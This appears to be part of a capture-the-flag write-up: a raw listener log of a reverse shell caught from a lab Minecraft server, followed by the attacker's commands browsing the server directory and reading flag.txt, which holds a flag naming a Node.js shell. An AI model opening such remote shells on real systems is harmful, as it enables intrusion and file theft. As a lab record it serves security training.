 connect to [172.30.0.14] from creeper.com [172.30.0.2] 41764
pwd
/home/blaze/Server
whoami
blaze
ls -l
total 43340
drwxr--r-- 1 blaze blaze     4096 Jun 18  2019 Creeper
-rw-rw-r-- 1 blaze blaze        2 Jan  6 00:32 banned-ips.json
-rw-rw-r-- 1 blaze blaze        2 Jan  6 00:32 banned-players.json
-rw-rw-r-- 1 blaze blaze     1056 Jan  6 00:32 bukkit.yml
drwxr--r-- 2 blaze blaze     4096 Jun 20  2019 cache
-rw-rw-r-- 1 blaze blaze      598 Jan  6 00:32 commands.yml
-rwxr--r-- 1 blaze blaze      180 May 27  2019 eula.txt
-rw-rw-r-- 1 blaze blaze     2576 Jan  5 22:03 help.yml
drwxr--r-- 1 blaze blaze     4096 Jan  6 00:32 logs
-rw-rw-r-- 1 blaze blaze        2 Jan  6 00:32 ops.json
-rwxr--r-- 1 blaze blaze 44284963 Jun 25  2019 paper-110.jar
-rw-rw-r-- 1 blaze blaze     4497 Jan  6 00:32 paper.yml
-rw-rw-r-- 1 blaze blaze        0 Jan  5 22:03 permissions.yml
drwxr--r-- 1 blaze blaze     4096 Jun 15  2019 plugins
-rwxr--r-- 1 blaze blaze     5991 Jun  8  2019 server-icon.png
-rwxr--r-- 1 blaze blaze      929 Jan  6 00:32 server.properties
-rwxr--r-- 1 blaze blaze     3388 Jan  6 00:32 spigot.yml
-rwxr--r-- 1 blaze blaze      367 Jun 25  2019 start.sh
-rw-rw-r-- 1 blaze blaze        2 Jan  6 00:32 usercache.json
-rw-rw-r-- 1 blaze blaze       47 Jan  5 22:03 version_history.json
-rw-rw-r-- 1 blaze blaze        2 Jan  5 22:03 whitelist.json
cd ..
ls -l
total 12
drwxr--r-- 1 blaze blaze 4096 Jan  5 22:03 Server
-r-------- 1 blaze blaze   28 Dec 20 06:57 flag.txt
cat flag.txt
UNIWA{Cr33py_N0de_JS_sh3ll}